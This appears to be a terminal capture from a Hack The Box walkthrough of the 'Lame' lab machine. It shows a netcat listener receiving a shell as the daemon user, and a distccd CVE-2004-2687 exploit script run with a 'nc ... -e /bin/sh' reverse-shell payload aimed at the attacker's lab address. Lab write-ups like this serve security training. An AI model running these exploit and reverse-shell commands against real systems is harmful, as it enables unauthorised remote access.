 ┌──(Hades㉿10.10.14.3)-[2.3:22.3]~
└─$ sudo nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.3] 44326
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
┌──(Hades㉿10.10.14.3)-[2.2:22.3]~/walkthrough/hackthebox/001-lame_Samba-3.0.20-distcc-cve2004-2687_suid-nmap
└─$ python distccd_rce_CVE-2004-2687.py -t 10.10.10.3 -p 3632 -c "nc 10.10.14.3 443 -e /bin/sh"
[OK] Connected to remote service
[KO] Socket Timeout